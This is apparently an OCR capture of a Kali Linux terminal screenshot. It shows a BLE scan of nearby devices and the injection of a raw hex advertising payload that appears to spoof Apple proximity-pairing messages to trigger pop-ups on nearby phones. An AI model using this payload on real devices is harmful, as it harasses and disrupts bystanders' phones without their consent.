 kali@hugos-pi: ~/Desktop
File Actions Edit View Help
Complete Local Name = JBL Flip 4
All Scan Data:
Flags = 18
Manufacturer = 5700d11e01020000
Complete Local Name = JBL Flip 4
4. Device (c7:e7:6a:db:b4:8a), RSSI=-54 dB
Manufacturer = 4c0012020000
All Scan Data:
Manufacturer = 4c0012020000
5. Device (47:6e:ae:e0:c9:df), RSSI=-76 dB
Flags = 1a
Manufacturer = 4c00160800d3e9e63c64e278
All Scan Data:
Flags = 1a
Manufacturer = 4c00160800d3e9e63c64e278
6. Device (68:64:4b:34:27:4b), RSSI=-96 dB
Flags = 1a
Manufacturer = 4c000906034ac0a801e4
All Scan Data:
Flags = 1a
Manufacturer = 4c000906034ac0a801e4
7. Device (4f:07:2b:20:10:51), RSSI=-100 dB
Flags = 1a
Tx Power = 0c
Manufacturer = 4c0010055d1c4ac9fb
All Scan Data:
Flags = 1a
Tx Power = 0c
Manufacturer = 4c0010055d1c4ac9fb
Select a device to connect:
Enter the device number to connect (or press Enter to skip): 3
Connections:
< LE F8:DF:15:D3:EF:48 handle 64 state 1 lm CENTRAL
Enter a BLE payload to inject (in hexadecimal format, or 'exit' to quit, from
here on out we are in testing ): 0x1e, 0xff, 0x4c, 0x00, 0x07, 0x19, 0x07, 0
x0f, 0x20, 0x75, 0xaa, 0x30, 0x01, 0x00, 0x00, 0x45, 0x12, 0x12, 0x12, 0x00,
0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00
Injecting payload...
< HCI Command: ogf 0x1e, ocf 0x00ff, plen 29
4C 00 07 19 07 0F 20 75 AA 30 01 00 00 45 12 12 12 00 00 00
00 00 00 00 00 00 00 00 00
> HCI Event: 0x0e plen 4
01 FF 78 01
Payload injected successfully.
Enter a BLE payload to inject (in hexadecimal format, or 'exit' to quit, from
here on out we are in testing ):